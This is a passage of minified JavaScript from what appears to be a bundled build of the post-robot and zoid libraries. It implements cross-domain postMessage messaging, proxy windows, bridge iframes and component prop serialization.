we(n,{send:r})}))})),close:function(){return n.then(V)},getName:u,focus:function(){return n.then((function(n){n.focus()}))},isClosed:function(){return n.then((function(n){return k(n)}))},setLocation:function(e,r){return void 0===r&&(r={}),n.then((function(n){var t=window.location.protocol+"//"+window.location.host,o=r.method,i=void 0===o?"get":o,a=r.body;if(0===e.indexOf("/"))e=""+t+e;else if(!e.match(/^https?:\/\//)&&0!==e.indexOf(t))throw new Error("Expected url to be http or https url, or absolute path, got "+JSON.stringify(e));if("post"===i)return u().then((function(n){if(!n)throw new Error("Can not post to window without target name");!function(n){var e=n.url,r=n.target,t=n.body,o=n.method,i=void 0===o?"post":o,a=document.createElement("form");if(a.setAttribute("target",r),a.setAttribute("method",i),a.setAttribute("action",e),a.style.display="none",t)for(var u=0,c=Object.keys(t);u<c.length;u++){var s,d=c[u],f=document.createElement("input");f.setAttribute("name",d),f.setAttribute("value",null==(s=t[d])?void 0:s.toString()),a.appendChild(f)}Sn().appendChild(a),a.submit(),Sn().removeChild(a)}({url:e,target:n,method:i,body:a})}));if("get"!==i)throw new Error("Unsupported method: "+i);if(C(n))try{if(n.location&&"function"==typeof n.location.replace)return void n.location.replace(e)}catch(n){}n.location=e}))},setName:function(e){return n.then((function(n){Ie({win:n,name:e});var r=C(n),t=G(n);if(!r)throw new Error("Can not set name for cross-domain window: "+e);W(n).name=e,t&&t.setAttribute("name",e),i=w.resolve(e)}))}}}var Ue=function(){function n(n){var e=n.send,r=n.win,t=n.serializedWindow;this.id=void 0,this.isProxyWindow=!0,this.serializedWindow=void 0,this.actualWindow=void 0,this.actualWindowPromise=void 0,this.send=void 0,this.name=void 0,this.actualWindowPromise=new w,this.serializedWindow=t||Me(this.actualWindowPromise,{send:e}),ae("idToProxyWindow").set(this.getID(),this),r&&this.setWindow(r,{send:e})}var e=n.prototype;return e.getID=function(){return this.serializedWindow.id},e.getType=function(){return this.serializedWindow.getType()},e.isPopup=function(){return this.getType().then((function(n){return n===m.POPUP}))},e.setLocation=function(n,e){var r=this;return this.serializedWindow.setLocation(n,e).then((function(){return r}))},e.getName=function(){return this.serializedWindow.getName()},e.setName=function(n){var e=this;return this.serializedWindow.setName(n).then((function(){return e}))},e.close=function(){var n=this;return this.serializedWindow.close().then((function(){return n}))},e.focus=function(){var n=this,e=this.isPopup(),r=this.getName(),t=w.hash({isPopup:e,name:r}).then((function(n){var e=n.name;n.isPopup&&e&&window.open("",e)})),o=this.serializedWindow.focus();return w.all([t,o]).then((function(){return n}))},e.isClosed=function(){return this.serializedWindow.isClosed()},e.getWindow=function(){return this.actualWindow},e.setWindow=function(n,e){var r=e.send;this.actualWindow=n,this.actualWindowPromise.resolve(this.actualWindow),this.serializedWindow=Me(this.actualWindowPromise,{send:r,id:this.getID()}),de("winToProxyWindow").set(n,this)},e.awaitWindow=function(){return this.actualWindowPromise},e.matchWindow=function(n,e){var r=this,t=e.send;return w.try((function(){return r.actualWindow?n===r.actualWindow:w.hash({proxyInstanceID:r.getInstanceID(),knownWindowInstanceID:we(n,{send:t})}).then((function(e){var o=e.proxyInstanceID===e.knownWindowInstanceID;return o&&r.setWindow(n,{send:t}),o}))}))},e.unwrap=function(){return this.actualWindow||this},e.getInstanceID=function(){return this.serializedWindow.getInstanceID()},e.shouldClean=function(){return Boolean(this.actualWindow&&k(this.actualWindow))},e.serialize=function(){return this.serializedWindow},n.unwrap=function(e){return n.isProxyWindow(e)?e.unwrap():e},n.serialize=function(e,r){var t=r.send;return Fe(),n.toProxyWindow(e,{send:t}).serialize()},n.deserialize=function(e,r){var t=r.send;return Fe(),ae("idToProxyWindow").get(e.id)||new n({serializedWindow:e,send:t})},n.isProxyWindow=function(n){return Boolean(n&&!Y(n)&&n.isProxyWindow)},n.toProxyWindow=function(e,r){var t=r.send;if(Fe(),n.isProxyWindow(e))return e;var o=e;return de("winToProxyWindow").get(o)||new n({win:o,send:t})},n}();function Le(n,e,r,t,o){var i=de("methodStore"),a=ae("proxyWindowMethods");Ue.isProxyWindow(t)?a.set(n,{val:e,name:r,domain:o,source:t}):(a.del(n),i.getOrSet(t,(function(){return{}}))[n]={domain:o,name:r,val:e,source:t})}function qe(n,e){var r=de("methodStore"),t=ae("proxyWindowMethods");return r.getOrSet(n,(function(){return{}}))[e]||t.get(e)}function Be(n,e,r,t,o){var i,a,u;a=(i={on:o.on,send:o.send}).on,u=i.send,ae("builtinListeners").getOrSet("functionCalls",(function(){return a("postrobot_method",{domain:"*"},(function(n){var e=n.source,r=n.origin,t=n.data,o=t.id,i=t.name,a=qe(e,o);if(!a)throw new Error("Could not find method '"+i+"' with id: "+t.id+" in "+O(window));var c=a.source,s=a.domain,d=a.val;return w.try((function(){if(!B(s,r))throw new Error("Method '"+t.name+"' domain "+JSON.stringify(xn(a.domain)?a.domain.source:a.domain)+" does not match origin "+r+" in "+O(window));if(Ue.isProxyWindow(c))return c.matchWindow(e,{send:u}).then((function(n){if(!n)throw new Error("Method call '"+t.name+"' failed - proxy window does not match source in "+O(window))}))})).then((function(){return d.apply({source:e,origin:r},t.args)}),(function(n){return w.try((function(){if(d.onError)return d.onError(n)})).then((function(){var e;throw n.stack&&(n.stack="Remote call to "+i+"("+(void 0===(e=t.args)&&(e=[]),En(e).map((function(n){return"string"==typeof n?"'"+n+"'":void 0===n?"undefined":null===n?"null":"boolean"==typeof n?n.toString():Array.isArray(n)?"[ ... ]":"object"==typeof n?"{ ... }":"function"==typeof n?"() => { ... }":"<"+typeof n+">"})).join(", ")+") failed\n\n")+n.stack),n}))})).then((function(n){return{result:n,id:o,name:i}}))}))}));var c=r.__id__||un();n=Ue.unwrap(n);var s=r.__name__||r.name||t;return"string"==typeof s&&"function"==typeof s.indexOf&&0===s.indexOf("anonymous::")&&(s=s.replace("anonymous::",t+"::")),Ue.isProxyWindow(n)?(Le(c,r,s,n,e),n.awaitWindow().then((function(n){Le(c,r,s,n,e)}))):Le(c,r,s,n,e),ge("cross_domain_function",{id:c,name:s})}function Je(n,e,r,t){var o,i=t.on,a=t.send;return function(n,e){void 0===e&&(e=_e);var r=JSON.stringify(n,(function(n){var r=this[n];if(ve(this))return r;var t=ye(r);if(!t)return r;var o=e[t]||Ee[t];return o?o(r,n):r}));return void 0===r?"undefined":r}(r,((o={}).promise=function(r,t){return function(n,e,r,t,o){return ge("cross_domain_zalgo_promise",{then:Be(n,e,(function(n,e){return r.then(n,e)}),t,{on:o.on,send:o.send})})}(n,e,r,t,{on:i,send:a})},o.function=function(r,t){return Be(n,e,r,t,{on:i,send:a})},o.object=function(n){return Y(n)||Ue.isProxyWindow(n)?ge("cross_domain_window",Ue.serialize(n,{send:a})):n},o))}function He(n,e,r,t){var o,i=t.send;return function(n,e){if(void 0===e&&(e=Pe),"undefined"!==n)return JSON.parse(n,(function(n,r){if(ve(this))return r;var t,o;if(ve(r)?(t=r.__type__,o=r.__val__):(t=ye(r),o=r),!t)return o;var i=e[t]||xe[t];return i?i(o,n):o}))}(r,((o={}).cross_domain_zalgo_promise=function(n){return function(n,e,r){return new w(r.then)}(0,0,n)},o.cross_domain_function=function(r){return function(n,e,r,t){var o=r.id,i=r.name,a=t.send,u=function(r){function t(){var u=arguments;return Ue.toProxyWindow(n,{send:a}).awaitWindow().then((function(n){var c=qe(n,o);if(c&&c.val!==t)return c.val.apply({source:window,origin:O()},u);var s=[].slice.call(u);return r.fireAndForget?a(n,"postrobot_method",{id:o,name:i,args:s},{domain:e,fireAndForget:!0}):a(n,"postrobot_method",{id:o,name:i,args:s},{domain:e,fireAndForget:!1}).then((function(n){return n.data.result}))})).catch((function(n){throw n}))}return void 0===r&&(r={}),t.__name__=i,t.__origin__=e,t.__source__=n,t.__id__=o,t.origin=e,t},c=u();return c.fireAndForget=u({fireAndForget:!0}),c}(n,e,r,{send:i})},o.cross_domain_window=function(n){return Ue.deserialize(n,{send:i})},o))}var Ye={};function Ze(n,e,r,t){var o=t.on,i=t.send;return w.try((function(){var t=de().getOrSet(n,(function(){return{}}));return t.buffer=t.buffer||[],t.buffer.push(r),t.flush=t.flush||w.flush().then((function(){if(k(n))throw new Error("Window is closed");var r,a=Je(n,e,((r={}).__post_robot_10_0_44__=t.buffer||[],r),{on:o,send:i});delete t.buffer;for(var u=Object.keys(Ye),c=[],s=0;s<u.length;s++){var d=u[s];try{Ye[d](n,a,e)}catch(n){c.push(n)}}if(c.length===u.length)throw new Error("All post-robot messaging strategies failed:\n\n"+c.map((function(n,e){return e+". "+mn(n)})).join("\n\n"))})),t.flush.then((function(){delete t.flush}))})).then(wn)}function Ge(n){return ae("responseListeners").get(n)}function Ve(n){ae("responseListeners").del(n)}function Xe(n){return ae("erroredResponseListeners").has(n)}function $e(n){var e=n.name,r=n.win,t=n.domain,o=de("requestListeners");if("*"===r&&(r=null),"*"===t&&(t=null),!e)throw new Error("Name required to get request listener");for(var i=0,a=[r,se()];i<a.length;i++){var u=a[i];if(u){var c=o.get(u);if(c){var s=c[e];if(s){if(t&&"string"==typeof t){if(s[t])return s[t];if(s.__domain_regex__)for(var d=0,f=s.__domain_regex__;d<f.length;d++){var l=f[d],h=l.listener;if(B(l.regex,t))return h}}if(s["*"])return s["*"]}}}}}function Ke(n,e,r,t){var o=t.on,i=t.send,a=$e({name:r.name,win:n,domain:e}),u="postrobot_method"===r.name&&r.data&&"string"==typeof r.data.name?r.data.name+"()":r.name;function c(t,a,c){return w.flush().then((function(){if(!r.fireAndForget&&!k(n))try{return Ze(n,e,{id:un(),origin:O(window),type:"postrobot_message_response",hash:r.hash,name:r.name,ack:t,data:a,error:c},{on:o,send:i})}catch(n){throw new Error("Send response message failed for "+u+" in "+O()+"\n\n"+mn(n))}}))}return w.all([w.flush().then((function(){if(!r.fireAndForget&&!k(n))try{return Ze(n,e,{id:un(),origin:O(window),type:"postrobot_message_ack",hash:r.hash,name:r.name},{on:o,send:i})}catch(n){throw new Error("Send ack message failed for "+u+" in "+O()+"\n\n"+mn(n))}})),w.try((function(){if(!a)throw new Error("No handler found for post message: "+r.name+" from "+e+" in "+window.location.protocol+"//"+window.location.host+window.location.pathname);if(!B(a.domain,e))throw new Error("Request origin "+e+" does not match domain "+a.domain.toString());return a.handler({source:n,origin:e,data:r.data})})).then((function(n){return c("success",n)}),(function(n){return c("error",null,n)}))]).then(wn).catch((function(n){if(a&&a.handleError)return a.handleError(n);throw n}))}function Qe(n,e,r){if(!Xe(r.hash)){var t=Ge(r.hash);if(!t)throw new Error("No handler found for post message ack for message: "+r.name+" from "+e+" in "+window.location.protocol+"//"+window.location.host+window.location.pathname);try{if(!B(t.domain,e))throw new Error("Ack origin "+e+" does not match domain "+t.domain.toString());if(n!==t.win)throw new Error("Ack source does not match registered window")}catch(n){t.promise.reject(n)}t.ack=!0}}function nr(n,e,r){if(!Xe(r.hash)){var t,o=Ge(r.hash);if(!o)throw new Error("No handler found for post message response for message: "+r.name+" from "+e+" in "+window.location.protocol+"//"+window.location.host+window.location.pathname);if(!B(o.domain,e))throw new Error("Response origin "+e+" does not match domain "+(t=o.domain,Array.isArray(t)?"("+t.join(" | ")+")":p(t)?"RegExp("+t.toString()+")":t.toString()));if(n!==o.win)throw new Error("Response source does not match registered window");Ve(r.hash),"error"===r.ack?o.promise.reject(r.error):"success"===r.ack&&o.promise.resolve({source:n,origin:e,data:r.data})}}function er(n,e){var r=e.on,t=e.send,o=ae("receivedMessages");try{if(!window||window.closed||!n.source)return}catch(n){return}var i=n.source,a=n.origin,u=function(n,e,r,t){var o,i=t.on,a=t.send;try{o=He(e,r,n,{on:i,send:a})}catch(n){return}if(o&&"object"==typeof o&&null!==o){var u=o.__post_robot_10_0_44__;if(Array.isArray(u))return u}}(n.data,i,a,{on:r,send:t});if(u){me(i);for(var c=0;c<u.length;c++){var s=u[c];if(o.has(s.id))return;if(o.set(s.id,!0),k(i)&&!s.fireAndForget)return;0===s.origin.indexOf("file:")&&(a="file://");try{"postrobot_message_request"===s.type?Ke(i,a,s,{on:r,send:t}):"postrobot_message_response"===s.type?nr(i,a,s):"postrobot_message_ack"===s.type&&Qe(i,a,s)}catch(n){setTimeout((function(){throw n}),0)}}}}function rr(n,e,r){if(!n)throw new Error("Expected name");if("function"==typeof(e=e||{})&&(r=e,e={}),!r)throw new Error("Expected handler");(e=e||{}).name=n,e.handler=r||e.handler;var t=e.window,o=e.domain,i=function n(e,r){var t=e.name,o=e.win,i=e.domain,a=de("requestListeners");if(!t||"string"!=typeof t)throw new Error("Name required to add request listener");if(Array.isArray(o)){for(var u=[],c=0,s=o;c<s.length;c++)u.push(n({name:t,domain:i,win:s[c]},r));return{cancel:function(){for(var n=0;n<u.length;n++)u[n].cancel()}}}if(Array.isArray(i)){for(var d=[],f=0,l=i;f<l.length;f++)d.push(n({name:t,win:o,domain:l[f]},r));return{cancel:function(){for(var n=0;n<d.length;n++)d[n].cancel()}}}var h=$e({name:t,win:o,domain:i});if(o&&"*"!==o||(o=se()),i=i||"*",h)throw o&&i?new Error("Request listener already exists for "+t+" on domain "+i.toString()+" for "+(o===se()?"wildcard":"specified")+" window"):o?new Error("Request listener already exists for "+t+" for "+(o===se()?"wildcard":"specified")+" window"):i?new Error("Request listener already exists for "+t+" on domain "+i.toString()):new Error("Request listener already exists for "+t);var w,p,m=a.getOrSet(o,(function(){return{}})),v=Pn(m,t,(function(){return{}})),y=i.toString();return xn(i)?(w=Pn(v,"__domain_regex__",(function(){return[]}))).push(p={regex:i,listener:r}):v[y]=r,{cancel:function(){delete v[y],p&&(w.splice(w.indexOf(p,1)),w.length||delete v.__domain_regex__),Object.keys(v).length||delete m[t],o&&!Object.keys(m).length&&a.del(o)}}}({name:n,win:t,domain:o},{handler:e.handler,handleError:e.errorHandler||function(n){throw n},window:t,domain:o||"*",name:n});return{cancel:function(){i.cancel()}}}Ye.postrobot_post_message=function(n,e,r){0===r.indexOf("file:")&&(r="*"),n.postMessage(e,r)},Ye.postrobot_bridge=function(n,e,r){if(!Oe()&&!Ne())throw new Error("Bridge not needed for browser");if(C(n))throw new Error("Post message through bridge disabled between same domain windows");if(!1!==q(window,n))throw new Error("Can only use bridge to communicate between two different windows, not between frames");!function(n,e,r){var t=F(window,n),o=F(n,window);if(!t&&!o)throw new Error("Can only send messages to and from parent and popup windows");Ae(n).then((function(t){return t(n,e,r)}))}(n,r,e)},Ye.postrobot_global=function(n,e){if(!I(window).match(/MSIE|rv:11|trident|edge\/12|edge\/13/i))throw new Error("Global messaging not needed for browser");if(!C(n))throw new Error("Post message through global disabled between different domain windows");if(!1!==q(window,n))throw new Error("Can only use global to communicate between two different windows, not between frames");var r=oe(n);if(!r)throw new Error("Can not find postRobot global on foreign window");r.receiveMessage({source:window,origin:O(),data:e})};var tr,or=function n(e,r,t,o){var i=(o=o||{}).domain||"*",a=o.timeout||-1,u=o.timeout||5e3,c=o.fireAndForget||!1;return w.try((function(){if(function(n,e,r){if(!n)throw new Error("Expected name");if(r&&"string"!=typeof r&&!Array.isArray(r)&&!xn(r))throw new TypeError("Can not send "+n+". Expected domain "+JSON.stringify(r)+" to be a string, array, or regex");if(k(e))throw new Error("Can not send "+n+". Target window is closed")}(r,e,i),function(n,e){var r=M(e);if(r)return r===n;if(e===n)return!1;if(j(e)===e)return!1;for(var t=0,o=D(n);t<o.length;t++)if(o[t]===e)return!0;return!1}(window,e))return pe(e,u)})).then((function(r){return function(n,e,r,t){var o=t.send;return w.try((function(){return"string"==typeof e?e:w.try((function(){return r||he(n,{send:o}).then((function(n){return n.domain}))})).then((function(n){if(!B(e,e))throw new Error("Domain "+vn(e)+" does not match "+vn(e));return n}))}))}(e,i,(void 0===r?{}:r).domain,{send:n})})).then((function(o){var i=o,u="postrobot_method"===r&&t&&"string"==typeof t.name?t.name+"()":r,s=new w,d=r+"_"+un();if(!c){var f={name:r,win:e,domain:i,promise:s};!function(n,e){ae("responseListeners").set(n,e)}(d,f);var l=de("requestPromises").getOrSet(e,(function(){return[]}));l.push(s),s.catch((function(){!function(n){ae("erroredResponseListeners").set(n,!0)}(d),Ve(d)}));var h=function(n){return de("knownWindows").get(n,!1)}(e)?1e4:2e3,p=a,m=h,v=p,y=bn((function(){return k(e)?s.reject(new Error("Window closed for "+r+" before "+(f.ack?"response":"ack"))):f.cancelled?s.reject(new Error("Response listener was cancelled for "+r)):(m=Math.max(m-500,0),-1!==v&&(v=Math.max(v-500,0)),f.ack||0!==m?0===v?s.reject(new Error("No response for postMessage "+u+" in "+O()+" in "+p+"ms")):void 0:s.reject(new Error("No ack for postMessage "+u+" in "+O()+" in "+h+"ms")))}),500);s.finally((function(){y.cancel(),l.splice(l.indexOf(s,1))})).catch(wn)}return Ze(e,i,{id:un(),origin:O(window),type:"postrobot_message_request",hash:d,name:r,data:t,fireAndForget:c},{on:rr,send:n}).then((function(){return c?s.resolve():s}),(function(n){throw new Error("Send request message failed for "+u+" in "+O()+"\n\n"+mn(n))}))}))};function ir(n){return Ue.toProxyWindow(n,{send:or})}function ar(n){for(var e=0,r=de("requestPromises").get(n,[]);e<r.length;e++)r[e].reject(new Error("Window "+(k(n)?"closed":"cleaned up")+" before response")).catch(wn)}function ur(n){if(!C(n))throw new Error("Can not get global for window on different domain");return n.__zoid_9_0_85__||(n.__zoid_9_0_85__={}),n.__zoid_9_0_85__}function cr(n,e){try{return e(ur(n))}catch(n){}}function sr(n){return{get:function(){var e=this;return w.try((function(){if(e.source&&e.source!==window)throw new Error("Can not call get on proxy object from a remote window");return n}))}}}function dr(n){return an(JSON.stringify(n))}function fr(n){var e=ur(n);return e.references=e.references||{},e.references}function lr(n){var e,r,t=n.data,o=n.metaData,i=n.sender,a=n.receiver,u=n.passByReference,c=void 0!==u&&u,s=n.basic,d=void 0!==s&&s,f=ir(a.win),l=d?JSON.stringify(t):Je(f,a.domain,t,{on:rr,send:or}),h=c?(e=l,r=un(),fr(window)[r]=e,{type:"uid",uid:r}):function(n){return{type:"raw",val:n}}(l);return{serializedData:dr({sender:{domain:i.domain},metaData:o,reference:h}),cleanReference:function(){var n,e;n=window,"uid"===(e=h).type&&delete fr(n)[e.uid]}}}function hr(n){var e,r,t=n.sender,o=n.basic,i=void 0!==o&&o,a=function(n){return JSON.parse(function(n){if("function"==typeof atob)return decodeURIComponent([].map.call(atob(n),(function(n){return"%"+("00"+n.charCodeAt(0).toString(16)).slice(-2)})).join(""));if("undefined"!=typeof Buffer)return Buffer.from(n,"base64").toString("utf8");throw new Error("Can not find window.atob or Buffer")}(n))}(n.data),u=a.reference,c=a.metaData;e="function"==typeof t.win?t.win({metaData:c}):t.win,r="function"==typeof t.domain?t.domain({metaData:c}):"string"==typeof t.domain?t.domain:a.sender.domain;var s=function(n,e){if("raw"===e.type)return e.val;if("uid"===e.type)return fr(n)[e.uid];throw new Error("Unsupported ref type: "+e.type)}(e,u);return{data:i?JSON.parse(s):function(n,e,r){return He(n,e,r,{on:rr,send:or})}(e,r,s),metaData:c,sender:{win:e,domain:r},reference:u}}tr={setupBridge:ze,openBridge:function(n,e){var r=ae("bridges"),t=ae("bridgeFrames");return e=e||J(n),r.getOrSet(e,(function(){return w.try((function(){if(O()===e)throw new Error("Can not open bridge on the same domain as current domain: "+e);var r=De(e);if(z(window,r))throw new Error("Frame with name "+r+" already exists on page");var o=function(n,e){var r=document.createElement("iframe");return r.setAttribute("name",n),r.setAttribute("id",n),r.setAttribute("style","display: none; margin: 0; padding: 0; border: 0px none; overflow: hidden;"),r.setAttribute("frameborder","0"),r.setAttribute("border","0"),r.setAttribute("scrolling","no"),r.setAttribute("allowTransparency","true"),r.setAttribute("tabindex","-1"),r.setAttribute("hidden","true"),r.setAttribute("title",""),r.setAttribute("role","presentation"),r.src=e,r}(r,n);return t.set(e,o),je.then((function(e){e.appendChild(o);var r=o.contentWindow;return new w((function(n,e){o.addEventListener("load",n),o.addEventListener("error",e)})).then((function(){return pe(r,5e3,"Bridge "+n)})).then((function(){return r}))}))}))}))},linkWindow:Ie,linkUrl:function(n,e){Ie({win:n,domain:J(e)})},isBridge:Ne,needsBridge:Se,needsBridgeForBrowser:Oe,hasBridge:function(n,e){return ae("bridges").has(e||J(n))},needsBridgeForWin:Ce,needsBridgeForDomain:We,destroyBridges:function(){for(var n=ae("bridges"),e=ae("bridgeFrames"),r=0,t=e.keys();r<t.length;r++){var o=e.get(t[r]);o&&o.parentNode&&o.parentNode.removeChild(o)}e.reset(),n.reset()}};var wr={STRING:"string",OBJECT:"object",FUNCTION:"function",BOOLEAN:"boolean",NUMBER:"number",ARRAY:"array"},pr={JSON:"json",DOTIFY:"dotify",BASE64:"base64"},mr=m,vr={RENDER:"zoid-render",RENDERED:"zoid-rendered",DISPLAY:"zoid-display",ERROR:"zoid-error",CLOSE:"zoid-close",DESTROY:"zoid-destroy",PROPS:"zoid-props",RESIZE:"zoid-resize",FOCUS:"zoid-focus"};function yr(n){return"__zoid__"+n.name+"__"+n.serializedPayload+"__"}function gr(n){if(!n)throw new Error("No window name");var e=n.split("__"),r=e[1],t=e[2],o=e[3];if("zoid"!==r)throw new Error("Window not rendered by zoid - got "+r);if(!t)throw new Error("Expected component name");if(!o)throw new Error("Expected serialized payload ref");return{name:t,serializedInitialPayload:o}}var br=ln((function(n){var e=hr({data:gr(n).serializedInitialPayload,sender:{win:function(n){return function(n){if("opener"===n.type)return Cn("opener",_(window));if("parent"===n.type&&"number"==typeof n.distance)return Cn("parent",(e=window,void 0===(r=n.distance)&&(r=1),function(n,e){void 0===e&&(e=1);for(var r=n,t=0;t<e;t++){if(!r)return;r=E(r)}return r}(e,L(e)-r)));var e,r;if("global"===n.type&&n.uid&&"string"==typeof n.uid){var t=function(){var e=n.uid,r=M(window);if(!r)throw new Error("Can not find ancestor window");for(var t=0,o=T(r);t<o.length;t++){var i=o[t];if(C(i)){var a=cr(i,(function(n){return n.windows&&n.windows[e]}));if(a)return{v:a}}}}();if("object"==typeof t)return t.v}else if("name"===n.type){var o=n.name;return Cn("namedWindow",function(n,e){return z(n,e)||function n(e,r){var t=z(e,r);if(t)return t;for(var o=0,i=D(e);o<i.length;o++){var a=n(i[o],r);if(a)return a}}(j(n)||n,e)}(Cn("ancestor",M(window)),o))}throw new Error("Unable to find "+n.type+" parent component window")}(n.metaData.windowRef)}}});return{parent:e.sender,payload:e.data,reference:e.reference}}));function Er(){return br(window.name)}function _r(n,e){if(void 0===e&&(e=window),n===E(e))return{type:"parent",distance:L(n)};if(n===_(e))return{type:"opener"};if(C(n)&&(t=n)!==j(t)){var r=W(n).name;if(r)return{type:"name",name:r}}var t}function xr(n,e,r,t,o){if(!n.hasOwnProperty(r))return t;var i=n[r];return"function"==typeof i.childDecorate?i.childDecorate({value:t,uid:o.uid,tag:o.tag,close:o.close,focus:o.focus,onError:o.onError,onProps:o.onProps,resize:o.resize,getParent:o.getParent,getParentDomain:o.getParentDomain,show:o.show,hide:o.hide,export:o.export,getSiblings:o.getSiblings}):t}function Pr(){return w.try((function(){window.focus()}))}function Or(){return w.try((function(){window.close()}))}var Cr=function(){return wn},Wr=function(n){return pn(n.value)};function Sr(n,e,r){for(var t=0,o=Object.keys(n);t<o.length;t++){var i=o[t],a=e[i];a&&r(i,a,n[i])}}function Dr(n,e,r){var t={};return w.all(function(n,e,o){var i=[];return Sr(n,e,(function(n,e,o){var a=function(n,e,o){return w.resolve().then((function(){var i,a;if(null!=o){var u=(i={},i.get=e.queryParam,i.post=e.bodyParam,i)[r],c=(a={},a.get=e.queryValue,a.post=e.bodyValue,a)[r];if(u)return w.hash({finalParam:w.try((function(){return"function"==typeof u?u({value:o}):"string"==typeof u?u:n})),finalValue:w.try((function(){return"function"==typeof c&&_n(o)?c({value:o}):o}))}).then((function(r){var o,i=r.finalParam,a=r.finalValue;if("boolean"==typeof a)o=a.toString();else if("string"==typeof a)o=a.toString();else if("object"==typeof a&&null!==a){if(e.serialization===pr.JSON)o=JSON.stringify(a);else if(e.serialization===pr.BASE64)o=an(JSON.stringify(a));else if(e.serialization===pr.DOTIFY||!e.serialization){o=function n(e,r,t){for(var o in void 0===r&&(r=""),void 0===t&&(t={}),r=r?r+".":r,e)e.hasOwnProperty(o)&&null!=e[o]&&"function"!=typeof e[o]&&(e[o]&&Array.isArray(e[o])&&e[o].length&&e[o].every((function(n){return"object"!=typeof n}))?t[""+r+o+"[]"]=e[o].join(","):e[o]&&"object"==typeof e[o]?t=n(e[o],""+r+o,t):t[""+r+o]=e[o].toString());return t}(a,n);for(var u=0,c=Object.keys(o);u<c.length;u++){var s=c[u];t[s]=o[s]}return}}else"number"==typeof a&&(o=a.toString());t[i]=o}))}}))}(n,e,o);i.push(a)})),i}(e,n)).then((function(){return t}))}function Nr(n){var e,r,t,o,a,u,c,s=n.uid,d=n.options,f=n.overrides,l=void 0===f?{}:f,h=n.parentWin,p=void 0===h?window:h,m=d.propsDef,v=d.containerTemplate,y=d.prerenderTemplate,g=d.tag,b=d.name,E=d.attributes,_=d.dimensions,x=d.autoResize,P=d.url,S=d.domain,D=d.exports,N=new w,j=[],T=On(),A={},R={visible:!0},I=l.event?l.event:(e={},r={},t={on:function(n,e){var t=r[n]=r[n]||[];t.push(e);var o=!1;return{cancel:function(){o||(o=!0,t.splice(t.indexOf(e),1))}}},once:function(n,e){var r=t.on(n,(function(){r.cancel(),e()}));return r},trigger:function(n){for(var e=arguments.length,t=new Array(e>1?e-1:0),o=1;o<e;o++)t[o-1]=arguments[o];var i=r[n],a=[];if(i)for(var u=function(n){var e=i[n];a.push(w.try((function(){return e.apply(void 0,t)})))},c=0;c<i.length;c++)u(c);return w.all(a).then(wn)},triggerOnce:function(n){if(e[n])return w.resolve();e[n]=!0;for(var r=arguments.length,o=new Array(r>1?r-1:0),i=1;i<r;i++)o[i-1]=arguments[i];return t.trigger.apply(t,[n].concat(o))},reset:function(){r={}}}),z=l.props?l.props:{},F=l.onError,U=l.getProxyContainer,Y=l.show,G=l.hide,X=l.close,$=l.renderContainer,K=l.getProxyWindow,Q=l.setProxyWin,nn=l.openFrame,en=l.openPrerenderFrame,rn=l.prerender,tn=l.open,on=l.openPrerender,an=l.watchForUnload,cn=l.getInternalState,sn=l.setInternalState,dn=function(){return"function"==typeof _?_({props:z}):_},fn=function(){return w.try((function(){return l.resolveInitPromise?l.resolveInitPromise():N.resolve()}))},hn=function(n){return w.try((function(){return l.rejectInitPromise?l.rejectInitPromise(n):N.reject(n)}))},gn=function(n){for(var e={},r=0,t=Object.keys(z);r<t.length;r++){var o=t[r],i=m[o];i&&!1===i.sendToChild||i&&i.sameDomain&&!B(n,O(window))||(e[o]=z[o])}return w.hash(e)},xn=function(){return w.try((function(){return cn?cn():R}))},Pn=function(n){return w.try((function(){return sn?sn(n):R=i({},R,n)}))},Cn=function(){return K?K():w.try((function(){var n=z.window;if(n){var e=ir(n);return T.register((function(){return n.close()})),e}return new Ue({send:or})}))},Wn=function(n){return U?U(n):w.try((function(){return zn(n)})).then((function(n){return Vn(n)&&(n=function n(e){var r=function(n){var e=function(n){for(;n.parentNode;)n=n.parentNode;if(Vn(n))return n}(n);if(e&&e.host)return e.host}(e);if(!r)throw new Error("Element is not in shadow dom");var t="shadow-slot-"+un(),o=document.createElement("slot");o.setAttribute("name",t),e.appendChild(o);var i=document.createElement("div");return i.setAttribute("slot",t),r.appendChild(i),Vn(r)?n(i):i}(n)),sr(n)}))},Sn=function(n){return Q?Q(n):w.try((function(){o=n}))},Dn=function(){return Y?Y():w.hash({setState:Pn({visible:!0}),showElement:a?a.get().then(Jn):null}).then(wn)},Nn=function(){return G?G():w.hash({setState:Pn({visible:!1}),showElement:a?a.get().then(Hn):null}).then(wn)},jn=function(){return"function"==typeof P?P({props:z}):P},Tn=function(){return"function"==typeof E?E({props:z}):E},kn=function(){return J(jn())},Fn=function(n,e){var r=e.windowName;return nn?nn(n,{windowName:r}):w.try((function(){if(n===mr.IFRAME)return sr(qn({attributes:i({name:r,title:b},Tn().iframe)}))}))},Un=function(n){return en?en(n):w.try((function(){if(n===mr.IFRAME)return sr(qn({attributes:i({name:"__zoid_prerender_frame__"+b+"_"+un()+"__",title:"prerender__"+b},Tn().iframe)}))}))},Xn=function(n,e,r){return on?on(n,e,r):w.try((function(){if(n===mr.IFRAME){if(!r)throw new Error("Expected proxy frame to be passed");return r.get().then((function(n){return T.register((function(){return Yn(n)})),Ln(n).then((function(n){return W(n)})).then((function(n){return ir(n)}))}))}if(n===mr.POPUP)return e;throw new Error("No render context available for "+n)}))},$n=function(){return w.try((function(){if(o)return w.all([I.trigger(vr.FOCUS),o.focus()]).then(wn)}))},Kn=function(n,e,r,t){if(e===O(window))return{type:"global",uid:(o=ur(window),o.windows=o.windows||{},o.windows[s]=window,T.register((function(){delete o.windows[s]})),s)};var o;if(n!==window)throw new Error("Can not construct cross-domain window reference for different target window");if(z.window){var i=t.getWindow();if(!i)throw new Error("Can not construct cross-domain window reference for lazy window prop");if(M(i)!==window)throw new Error("Can not construct cross-domain window reference for window prop with different ancestor")}if(r===mr.POPUP)return{type:"opener"};if(r===mr.IFRAME)return{type:"parent",distance:L(window)};throw new Error("Can not construct window reference for child")},Qn=function(n,e){return w.try((function(){c=n,u=e,fn(),T.register((function(){return e.close.fireAndForget().catch(wn)}))}))},ne=function(n){var e=n.width,r=n.height;return w.try((function(){I.trigger(vr.RESIZE,{width:e,height:r})}))},ee=function(n){return w.try((function(){return I.trigger(vr.DESTROY)})).catch(wn).then((function(){return T.all(n)})).then((function(){N.asyncReject(n||new Error("Component destroyed"))}))},re=ln((function(n){return w.try((function(){if(X){if(k(X.__source__))return;return X()}return w.try((function(){return I.trigger(vr.CLOSE)})).then((function(){return ee(n||new Error("Component closed"))}))}))})),oe=function(n,e){var r=e.proxyWin,t=e.proxyFrame,o=e.windowName;return 